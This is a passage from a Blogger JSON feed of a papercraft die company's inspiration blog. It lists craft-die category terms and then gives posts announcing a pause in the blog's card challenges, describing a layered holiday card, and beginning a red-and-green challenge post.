Vines Mesh Border"},{"term":"Butterfly Border"},{"term":"Butterfly In"},{"term":"Butterly"},{"term":"Buttons 1"},{"term":"CABD-71"},{"term":"CABD98 Tags #2"},{"term":"CABRD-6 Border #6"},{"term":"CABRD13 Border#13"},{"term":"CAFLRS-8 Flourish"},{"term":"CAFLRS17 Flourish #17"},{"term":"CAFR11 Card Cover Maker #4"},{"term":"CAS Cards"},{"term":"CASO16 nesting Doll Oval"},{"term":"CHRISTAMS"},{"term":"CM-3"},{"term":"Canadian Kaleidoscope Doily"},{"term":"Canadian Kaleidoscope Tiny Doily"},{"term":"Candles"},{"term":"Canvas"},{"term":"Canvas flowers"},{"term":"Card Cover Maker #1"},{"term":"Card Cover Maker #6"},{"term":"Card Set"},{"term":"Cat Tails and Reeds"},{"term":"Cathedral Lace Frame"},{"term":"Cats"},{"term":"Celtic"},{"term":"Celtic Chain"},{"term":"Celtic Fire"},{"term":"Celtic Square Boutique Stackers"},{"term":"Chain Mesh Border"},{"term":"Chicken"},{"term":"Chrissy Mac"},{"term":"Christmas Candlelight"},{"term":"Christmas Card"},{"term":"Christmas Knick Knacks"},{"term":"Christmas Ornament #2"},{"term":"Christmas Star Tree"},{"term":"Christmas Stocking With Gifts"},{"term":"Christmas lights swag"},{"term":"Christmas tree"},{"term":"Chrysanthemums"},{"term":"Circle Cllassic"},{"term":"Circle Scalloped"},{"term":"Circle Scalloped LG Silver Stackers"},{"term":"Clarabell the Cow"},{"term":"Clock (Steampunk Series)"},{"term":"Clock Embossing Folder"},{"term":"Cogs"},{"term":"Concentric Circles Mesh"},{"term":"Corner #3"},{"term":"Corners #3"},{"term":"Cozy Winter"},{"term":"Create"},{"term":"Crossover"},{"term":"Cutie Fringe 1"},{"term":"DL234 French Pastry Doily Tiny"},{"term":"DL263 - Lilith Doily"},{"term":"DL303"},{"term":"DL315"},{"term":"Daisy Cupcake"},{"term":"Daisy Lace Frame"},{"term":"Dancing Snow Flurries Die"},{"term":"Debbie Browniller"},{"term":"Debbie Brownmiller    Frame corner #3   Border #15  Old Car  Poinsettia Strip"},{"term":"Debbie Brownmiller   A2 Fancy Step Card Kit  Royal Scandinavian Doily Circle Poinsettia 2  Deer in the Forest  Pretty Pretty Bows (Set of 2)"},{"term":"Debbie Brownmiller  Christmas Gingerbread House  Snowflake Set 2  Snowflakes  Royal Scandinavian Doily"},{"term":"Debbie Brownmiller  Snowflake Flurries  Dancing Doily Lace Border  Snowflakes  Dandelions  Horizon Square Boutique Stacker Frames"},{"term":"Debbie Brownmiller - Clock w\/Angel Wing (Steampunk Series) - Clocks Embossing Plate  - Poinsettia Strip  - Pine Branches  - Flourish #10"},{"term":"Debbie Brownmiller Clocks Embossing Plate  Pierced Banners (Set of 3)  Pennant Die   Celebrate (Set of 2)  Delicate Lace Script"},{"term":"Debbie Brownmiller Deutschland Square Doily  Deutschland Deutschland Accents  Flower Pots  Sunflower Set"},{"term":"Debbie Brownmiller Pierced Stacker #2 (Set of 6) - XL-20  Merry Christmas - CABD-9  Circle - Scalloped LG Stackers Nesting Dies - XL-5  Joy to the World Wreath - B481  Bow and Bell - DL163"},{"term":"Debbie Brownmiller Rectangle Stitch and Cut Tool - LG Silver Stitch Tool  Oval Stitch and Cut Tool - LG Silver Stitch Tool  Snowflake Set 2   Christmas Knick Knacks  Say What? (Set of 16)"},{"term":"Debbie Brownmiller Step Card Bundle Set Windmill Old Car  Happy (Set of 2)  Birthday (Set of 2)"},{"term":"Debbie Brownmiller Valentines Fleur De Lis Oval Doily  Cupid  Oval Stitch and Cut Tool - LG Silver Stitch Tool  Heart and Arrow Dandelions (Set of 2) Branch (Set of 2)"},{"term":"Deco Christmas tree"},{"term":"Decorative Accesories"},{"term":"Decorative Window Gift Envelope"},{"term":"Delicate Lace Script"},{"term":"Delicate Lace Script 2 Piece Die Set"},{"term":"Diamonds and Starburst"},{"term":"Dimensional Dogs"},{"term":"Dimensional Small Leaves"},{"term":"Do it yourself Embossing Plate"},{"term":"Doilies and Script"},{"term":"Doily Die"},{"term":"DoilyCompanion Oval"},{"term":"Dots\/Lines E120"},{"term":"Dove"},{"term":"Dragonfly small- w\/ Angel Wing Die"},{"term":"Dreamweaver"},{"term":"Dress"},{"term":"Dress #2"},{"term":"Dripping Butterfly"},{"term":"Dusty Miller"},{"term":"Dutch Daisy A2 Card Facer Die Set"},{"term":"Dutch Daisy Accents"},{"term":"Easel"},{"term":"Easter Bunny"},{"term":"Easter Cards"},{"term":"Easter Egg Big #2"},{"term":"Easy and Quick Card"},{"term":"Egg"},{"term":"Electric Guitar"},{"term":"Eloise the Elephant"},{"term":"Embellishment #"},{"term":"Envelope Punch Board"},{"term":"Envelope. anita kejriwal"},{"term":"Exotic Butterfly Medium #2"},{"term":"Exotic Butterfly Medium #3"},{"term":"Explore"},{"term":"FRM133"},{"term":"FS171"},{"term":"Fairy"},{"term":"Faith Hope Love"},{"term":"Fall \u0026 Winter 2017 Release"},{"term":"Fall Leaf Doily w\/angel wing"},{"term":"Fancy Deer Set"},{"term":"Fancy Pots"},{"term":"Favor Box"},{"term":"Fleur De Lis A2 Card Facer"},{"term":"Fleur De Lis Boutique Stacker"},{"term":"Fleur De Lis Boutique Stacker A2 Frame"},{"term":"Fleur De Lis Circle Doily"},{"term":"Fleur De Lis Embossing Plate E131"},{"term":"Fleur de Lis A2"},{"term":"Fleur de Lis Accent Set"},{"term":"Flip Flops \u0026 Board Shorts"},{"term":"Floret Cupcake Wrapper"},{"term":"Flourish #17"},{"term":"Flourish #5"},{"term":"Flourish 13"},{"term":"Flower Basket"},{"term":"Flower Pots"},{"term":"Flower Sets"},{"term":"Foamiran Flower"},{"term":"Fourth of July"},{"term":"Frame Die"},{"term":"Frame It"},{"term":"Frame It Embossing Folder"},{"term":"Frames."},{"term":"French Flair Doily"},{"term":"French Flair Little Stackers"},{"term":"French Flair Stitch and Cut Tool"},{"term":"French Pastry Doily Angel Wing"},{"term":"French Pastry Mega Doily"},{"term":"Fun Travel Die Set"},{"term":"Fun with Frankenstein"},{"term":"Funny Sheep"},{"term":"GDT"},{"term":"Garland"},{"term":"Gear Mesh Border"},{"term":"Gears Embossing Plate"},{"term":"Girly"},{"term":"God Bless"},{"term":"Grandpa"},{"term":"Grateful"},{"term":"Groovy"},{"term":"Groovy Bus"},{"term":"Halloween Candy Card Maker"},{"term":"Handmade flowers."},{"term":"Hanukkah"},{"term":"Happily Ever After"},{"term":"Happy Christmas with Tree Sentiment"},{"term":"Happy Halloween 4 Piece Die Set"},{"term":"Happy Turkey Day 7 Piece Die Set"},{"term":"Happy Turkey Day set"},{"term":"Hearts 'n Gears"},{"term":"Hearts and Doves Placecard #2"},{"term":"Hearts and Rose Leaves Embossing Plate"},{"term":"Hippy Heroine"},{"term":"Historic Barcelona"},{"term":"Historic Barcelona Square Boutique Stackers Frame"},{"term":"Horizon Coved Boutique"},{"term":"Horizon Coved Boutique Stacker Frames"},{"term":"Horizon Coved Stacker Frame"},{"term":"Horizon Fishtail"},{"term":"Horizon Rectangle Stackers"},{"term":"Horizon Square Stacker"},{"term":"Horizon Stacker"},{"term":"Horses"},{"term":"IOE Embossing Plates"},{"term":"IOE Rectangular Plates"},{"term":"Infinity Doily"},{"term":"Inkwell \u0026 Quill"},{"term":"Inverted Scallop Oval"},{"term":"It's a Boy Girl"},{"term":"Italian Flourish  Doily Wing"},{"term":"Italy"},{"term":"Ivy Corner"},{"term":"Ivy Corner Strip"},{"term":"Japanese Garden Lace Oval with Angel Wing"},{"term":"Japanese Lace and Flourish Frame"},{"term":"Jolly St. Nick"},{"term":"Judy"},{"term":"Just Married"},{"term":"Just for You Sentiment Oval"},{"term":"Kaptain Kangaroo"},{"term":"Keys and Feathers"},{"term":"Kiwi Spirit Angel Wing"},{"term":"L1 Square Classic Silver Stackers"},{"term":"L4 Circle Classic Silver Stackers"},{"term":"LG Silver Pierce Squares"},{"term":"LSC-1"},{"term":"LSC-7 Oval stitch and cut large"},{"term":"LSC16"},{"term":"LSC16 Rectangle Stitch and Cut"},{"term":"Lace Border."},{"term":"Lace Christmas Tree"},{"term":"Lace Corner Deco J"},{"term":"Lace Egg Big #1"},{"term":"Lace Egg Five"},{"term":"Lace Egg Four"},{"term":"Lace Egg Seven"},{"term":"Lace Hummingbird Flourish"},{"term":"Last project as a DT member"},{"term":"Lattice 2"},{"term":"Lattice Circle Frame"},{"term":"Lattice Heart and Vines Die"},{"term":"Lattice Hearts and Vines"},{"term":"Lattice Valance"},{"term":"Layering Charms"},{"term":"Layers"},{"term":"Life Saver"},{"term":"Lilith Doily Edger"},{"term":"Lilith Doily w\/ Angel Wing Die"},{"term":"Live Laugh Love"},{"term":"Live Laugh and Love"},{"term":"Lords \u0026 Commons Doily"},{"term":"Lords and Commons"},{"term":"Lords and Commons A2 Card Facer Die"},{"term":"Lords and Commons Tag"},{"term":"Love You Square"},{"term":"Lucy the Lamb"},{"term":"Madrid Flourishes"},{"term":"Madrid Flourishes Rectangle Boutique Stackers Frame 3 Piece Die Set"},{"term":"Magnolia"},{"term":"Man"},{"term":"Mandala Doily 3"},{"term":"Mandela Doily 2"},{"term":"Margarita Border"},{"term":"Me"},{"term":"Mega Italian Flourish Doily"},{"term":"Mega Polynesian Sails Doily"},{"term":"Mehndi"},{"term":"Mehndi Botanicals 3"},{"term":"Men's 4 Piece Die Set"},{"term":"Menorah"},{"term":"Merry Christmas Die"},{"term":"Merry Christmas Holly Sentiment"},{"term":"Merry Christmas Pine  Partridge Sentiment"},{"term":"Merry Christmas Set"},{"term":"Message in a Bottle"},{"term":"Metal Adaptor Plate"},{"term":"Metal pieces"},{"term":"Mini Book Hearts \u0026 Ribbons"},{"term":"Mini Book Hearts and Ribbons"},{"term":"Mini Fanciful Flourish Left"},{"term":"Mini Fanciful Flourish Right"},{"term":"Mini Flourish Band"},{"term":"Mini Platform"},{"term":"Minnesota"},{"term":"Mirror Mirror"},{"term":"Missing"},{"term":"Monarch Butterfly"},{"term":"Mother's"},{"term":"Mother's Day"},{"term":"Mothers"},{"term":"Mum"},{"term":"Nature"},{"term":"Nested Doll Circle Shapes"},{"term":"Nesting Doll Circles #1"},{"term":"Notre Dame Doily"},{"term":"Old Picture"},{"term":"Old Telephone Set"},{"term":"On the Road."},{"term":"One Free Wish"},{"term":"Ornament #1"},{"term":"Ornament #13"},{"term":"Ornament 11"},{"term":"Ornament Christmas Tree"},{"term":"Ornamental Gate"},{"term":"Ornate Crowns"},{"term":"Oval Doily Stacker"},{"term":"Oval Inverted Scallop"},{"term":"Oval Little Stackers Nesting"},{"term":"Oval Stitch"},{"term":"Owl"},{"term":"Owls"},{"term":"Pair of Ferns"},{"term":"Paris Signs 3"},{"term":"Paris Signs 4"},{"term":"Party"},{"term":"Peace Symbol"},{"term":"Peace and Love"},{"term":"Penny Farthing"},{"term":"Penny the Pig"},{"term":"Perfume Bottle"},{"term":"Piece \u0026 Cut Dies"},{"term":"Pierce and Cut LG Stackers"},{"term":"Pierced Stacker #4 (Set of 6)"},{"term":"Pierced Stacker #4 (Set of 6) - Deer in the Forest  -  Ornament Christmas Tree - Debbie Brownmiller"},{"term":"Pink"},{"term":"Pixie"},{"term":"Placecard"},{"term":"Pop Up Table \u0026 Chairs"},{"term":"Pop Up Thanks"},{"term":"Pop Up Thanks Word"},{"term":"Pop-up cards"},{"term":"Poppy Flower"},{"term":"Princess Garden Window"},{"term":"Purple"},{"term":"Quadrafoil A2 Frame 2"},{"term":"Quadrafoil Doily"},{"term":"Quadrafoil Tag 2"},{"term":"Quarterfoil Frame #2"},{"term":"Quatrefoil Tag"},{"term":"Queen Anne's Lace Border"},{"term":"Quills and ink Pot"},{"term":"Recipe Book"},{"term":"Rectangle Boutique Stacker Frames"},{"term":"Rectangle Stitch"},{"term":"Retro Rhetoric"},{"term":"Robot Buddies Set"},{"term":"Rocking Horse"},{"term":"Rome Colosseum"},{"term":"Rotary Phone"},{"term":"Royal Scandinavian Accents"},{"term":"Royal Scandinavian die"},{"term":"Sandie Edwards"},{"term":"Santa's Laundry"},{"term":"Scallop Square Stackers"},{"term":"Scalloped Coved Doily"},{"term":"Scalloped LG Square Stacker"},{"term":"Scalloped LG Stackers"},{"term":"Scalloped Party Favor Box"},{"term":"Scalloped Pierce Cut Tool"},{"term":"Scandinavian Hearts"},{"term":"School"},{"term":"School Supplies"},{"term":"Scytheman"},{"term":"Seahorse Family 3 Piece"},{"term":"Seasons Greetings"},{"term":"Sentiment Tag 3"},{"term":"Set of 3 Pierced Banners"},{"term":"Shaker Bell Die"},{"term":"Shaker Mini  Little Boy Set"},{"term":"Shaker Mini Confetti"},{"term":"Shaker Mini Happy Birthday"},{"term":"Shaker Mini Happy Birthday Set"},{"term":"Shaker Mini It's A Boy Set"},{"term":"Shaker Mini Trumpet"},{"term":"Shaker Tree Die"},{"term":"Shaker mini's"},{"term":"Shaker parts"},{"term":"She"},{"term":"Shuttered Window w\/ Flower Box"},{"term":"Shuttered Window with Flower Box"},{"term":"Side Step Card"},{"term":"Silhouettes"},{"term":"Silver Stitch Stackers"},{"term":"Silver Stitch Tool"},{"term":"Silver Stitch and Cut Tool"},{"term":"Small Cat"},{"term":"Small Exotic Butterflies #2"},{"term":"Smile"},{"term":"Snow"},{"term":"Snow #2"},{"term":"Snowflake 2 Cut and Emboss"},{"term":"Snowflakes 20 Piece Set"},{"term":"Snowflakes Set 1"},{"term":"Snowflakes Set 2"},{"term":"Spider Web Mesh Border"},{"term":"Sports Pack"},{"term":"Spring Basket"},{"term":"Square Classic - Silver Stackers"},{"term":"Square IOE Plates"},{"term":"Square Scalloped LG Stackers"},{"term":"Square Scalloped XL Stackers"},{"term":"Square Stitch Cut"},{"term":"Square Stitch Tool"},{"term":"Square-Classic Silver Stacker"},{"term":"Stacker #3"},{"term":"Stacker Flower 6"},{"term":"Stacker XL die"},{"term":"Stamps"},{"term":"Starfish"},{"term":"Stitching"},{"term":"Summery"},{"term":"Sunny Smile"},{"term":"Sweater Embosser"},{"term":"Swedish Spring Oval Frame"},{"term":"Sweet Christin"},{"term":"Sweetheart Frame Die"},{"term":"Sweethearts Candy Set B675"},{"term":"Tag."},{"term":"Tags #2"},{"term":"Tags #3"},{"term":"Tags#1"},{"term":"Tangled Hearts"},{"term":"Texas"},{"term":"Textures"},{"term":"Thanks 3-D Pop Up"},{"term":"Thinking"},{"term":"Thinking of You"},{"term":"Tiffany Border"},{"term":"Tiger Lily"},{"term":"Tiny Card"},{"term":"Tiny Fanciful"},{"term":"Tiny Thoughts Scallops and Rings"},{"term":"Tiny bubbles borders"},{"term":"Toy Soldier"},{"term":"Train Die"},{"term":"Tree Rex"},{"term":"Tree of Life B798"},{"term":"Treehouse"},{"term":"True Love"},{"term":"Turkish Lace Doily with Angel Wing"},{"term":"Twinkle Christmas Tree"},{"term":"Varsity 3\/4\" Alphabet"},{"term":"Vase"},{"term":"Victorian Romance"},{"term":"Vintage Bicycle"},{"term":"Vintage Dies"},{"term":"Vintage Field Camera"},{"term":"Vintage View Embossing Folder"},{"term":"Wagon Wheel"},{"term":"Wall Hangings"},{"term":"Watering"},{"term":"Whimsical \"Be Happy\""},{"term":"Whimsical Bird"},{"term":"Whimsical Delights Giraffe"},{"term":"Whimsical Delights Hippo"},{"term":"Whimsical Delights Lion"},{"term":"Whimsical Giraffe"},{"term":"Whimsical Ladybug"},{"term":"Wicker and Weaver"},{"term":"Window A"},{"term":"Window C"},{"term":"Window Shaker"},{"term":"Wine"},{"term":"Winter Fun Gift Envelope"},{"term":"Winter Holiday Words Set"},{"term":"Witches Skirt"},{"term":"Wonderful"},{"term":"Wood Grain\/Leaves"},{"term":"Wrought Iron Window"},{"term":"XL-15"},{"term":"XL-2 Stackers"},{"term":"XL-20 Pierced 2"},{"term":"XL15 Rectangle"},{"term":"XL19 Pierce Stacker #1"},{"term":"XL2 Square Scalloped LG Stackers"},{"term":"XL23"},{"term":"You \u0026 Me"},{"term":"You (Set of 2)"},{"term":"You're A Star"},{"term":"adapter"},{"term":"apple"},{"term":"border #4"},{"term":"boy's outfit"},{"term":"card in a box"},{"term":"card."},{"term":"carnations"},{"term":"castle"},{"term":"cheers"},{"term":"diamonds and starburst embossing"},{"term":"door"},{"term":"easel card. stacker dies"},{"term":"embellishment 3"},{"term":"event"},{"term":"flourish 17"},{"term":"franceca"},{"term":"french lattice large"},{"term":"garden of love"},{"term":"grunge plate"},{"term":"halloween set 3"},{"term":"january"},{"term":"journal cover"},{"term":"kraft"},{"term":"large leaves"},{"term":"lattice FR-16"},{"term":"life's a beach"},{"term":"lords and commons doily die"},{"term":"mailbox"},{"term":"medium- Lollipop Fringe Cutie"},{"term":"mesh heart border"},{"term":"metal snippers"},{"term":"ombre"},{"term":"on your"},{"term":"ornament #7"},{"term":"oval frame"},{"term":"pennent"},{"term":"picture perfect Kit"},{"term":"pumpkin carriage with mice"},{"term":"pumpkins"},{"term":"quilt dies"},{"term":"rose stepper card"},{"term":"scene"},{"term":"schooner"},{"term":"shaker mini champagne bottle set"},{"term":"shaped card"},{"term":"stacker dues"},{"term":"stitchers"},{"term":"sunflower doily"},{"term":"survivor"},{"term":"swag"},{"term":"text"},{"term":"tweezers"},{"term":"valentine cards"},{"term":"vintage book box"},{"term":"wedding vows"},{"term":"whimsical birdhouse"},{"term":"whimsical lion"},{"term":"y Hearts Doily"}],"title":{"type":"text","$t":"Cheery Lynn Designs Inspiration Blog"},"subtitle":{"type":"html","$t":"Inspirational Craft Blog\u003Cbr\u003E \u003Cbr\u003E"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/-\/challenge?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/search\/label\/challenge"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/-\/challenge\/-\/challenge?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03894785464948735573"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"263"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-5110981471663055143"},"published":{"$t":"2016-12-22T03:31:00.000-05:00"},"updated":{"$t":"2016-12-22T03:31:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"}],"title":{"type":"text","$t":"Cheery Lynn Designs Challenge Taking a Break"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThe Cheery Lynn Designs Challenge is taking a break from challenges for a while. \u0026nbsp;Thanks to all who have participated over the years.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nToday I'm sharing one last holiday card with you featuring some of my favorite dies from \u003Ca href=\"https:\/\/cheerylynndesigns.com\/\" target=\"_blank\"\u003ECheery Lynn Designs\u003C\/a\u003E. \u0026nbsp;This card design can easily be used for any occasion by changing up the sentiment and color combination.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEholo3j-b1hRp1QC756ii2O7Aglxy8DA1SupoU3bDOqSO-joc4XsNfRtkCWr9exyz2AsMoMvI2SbA9Dhcv23nIQA4HDFB5mFcqZCAusX8Lj4KweOvpkie6nUUP0WkZMSITjvev86K3Vq2M\/s1600\/12-22-16-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEholo3j-b1hRp1QC756ii2O7Aglxy8DA1SupoU3bDOqSO-joc4XsNfRtkCWr9exyz2AsMoMvI2SbA9Dhcv23nIQA4HDFB5mFcqZCAusX8Lj4KweOvpkie6nUUP0WkZMSITjvev86K3Vq2M\/s640\/12-22-16-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMy card design is pretty basic. \u0026nbsp;My card base is a 5-1\/2\" square. \u0026nbsp;Then I built up layers topping it off with the Duetschland Square Doily. \u0026nbsp;The sentiment was stamped and then cut with the Pierced Stacker #2 die. \u0026nbsp;My flowers were created using the Small and Medium Tea Rose dies using two colors of cardstock. \u0026nbsp;The ivory cardstock was inked for more interest.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtgrO0pSEV-sz_yNdV44iXiV7uUZi_PHXEEMT7o8UUjgq455mMJX4XpBP-wxQaUqnGSdRtk_cEspgY8TV8WCbwIn5Jz8ap6DP4teK1_nm18yZLINjmC9Ofx2vW6IOKDW9N9mUN68DN_M\/s1600\/12-22-16-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtgrO0pSEV-sz_yNdV44iXiV7uUZi_PHXEEMT7o8UUjgq455mMJX4XpBP-wxQaUqnGSdRtk_cEspgY8TV8WCbwIn5Jz8ap6DP4teK1_nm18yZLINjmC9Ofx2vW6IOKDW9N9mUN68DN_M\/s640\/12-22-16-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe card was finished off with a double loop bow using Vintage Christmas Plaid Ribbon from Really Reasonable Ribbon.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBaEUNB10bBCv7qcUc9YJG74agVoADbGXMnXndiY6Zzhjrbgo_st6XEJjFy2NbmyfSKelvsqyWjBUfai699yCAzjNudKeWYaP8-AvraLuQZPzY0OZHQ_50sJPYZp6kSZ738h37k1owUk\/s1600\/12-22-16-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBaEUNB10bBCv7qcUc9YJG74agVoADbGXMnXndiY6Zzhjrbgo_st6XEJjFy2NbmyfSKelvsqyWjBUfai699yCAzjNudKeWYaP8-AvraLuQZPzY0OZHQ_50sJPYZp6kSZ738h37k1owUk\/s640\/12-22-16-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ECheery Lynn dies used:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/deutschland-square-doily-die-set-dl315\/\" target=\"_blank\"\u003EDL315 Deutschland Square Doily\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/pierced-stacker-number-2-die-set-xl20\/\" target=\"_blank\"\u003EXL-20 Pierced Stacker #2\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/oval-die-set-xm7\/\" target=\"_blank\"\u003EXM7 Oval\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/tea-rose-small-die-set-b435\/\" target=\"_blank\"\u003EB435 Tea Rose Small\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/tea-rose-medium-die-set-b436\/\" target=\"_blank\"\u003EB436 Tea Rose Medium\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguDbW_RFlke8MBec6MEPtqVfK9ndaMF2h7t17N5E1x8sSj_YXd_1zc7p_Ma5PKD0LM1fajKfrAKFCGz852AkVUs4jH2KYvjR8AL6iSPKYmocT6bW_GzhewCA73ihLmiZ5s0sEex35YdTg\/s1600\/12-22-16-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguDbW_RFlke8MBec6MEPtqVfK9ndaMF2h7t17N5E1x8sSj_YXd_1zc7p_Ma5PKD0LM1fajKfrAKFCGz852AkVUs4jH2KYvjR8AL6iSPKYmocT6bW_GzhewCA73ihLmiZ5s0sEex35YdTg\/s640\/12-22-16-4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThanks so much for stopping by today. \u0026nbsp;For more information on other products used on my card, please visit my \u003Ca href=\"http:\/\/maketime2craft.com\/2016\/11\/christmas-is-a-piece-of-home.html\" target=\"_blank\"\u003EMake Time to Craft Blog\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E~ Bonnie ~\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/5110981471663055143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/12\/cheery-lynn-designs-challenge-taking.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/5110981471663055143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/5110981471663055143"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/12\/cheery-lynn-designs-challenge-taking.html","title":"Cheery Lynn Designs Challenge Taking a Break"}],"author":[{"name":{"$t":"Bonnie Garby"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07116282773743755569"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgajuc2hziBXpAoG13uX2nQzchHzJJ2GzOxyIzcTk1X1c7vVnU10EwmvIB3CYXUsUd_yTFuasB-_l0nWZBfTjhFLgf22uw10OKpoK_Mce87bOq95q4zuOQ-uoONaYMaJg\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEholo3j-b1hRp1QC756ii2O7Aglxy8DA1SupoU3bDOqSO-joc4XsNfRtkCWr9exyz2AsMoMvI2SbA9Dhcv23nIQA4HDFB5mFcqZCAusX8Lj4KweOvpkie6nUUP0WkZMSITjvev86K3Vq2M\/s72-c\/12-22-16-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-434143859333737528"},"published":{"$t":"2016-12-08T03:31:00.000-05:00"},"updated":{"$t":"2016-12-08T03:31:04.904-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"}],"title":{"type":"text","$t":"Cheery Lynn Designs Challenge #244 - Red and Green Theme"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAs always, the entries we had for our Sparkle \u0026amp; Shine challenge were fabulous.\u0026nbsp; \nThank you to all who entered, we enjoy seeing your creations with our 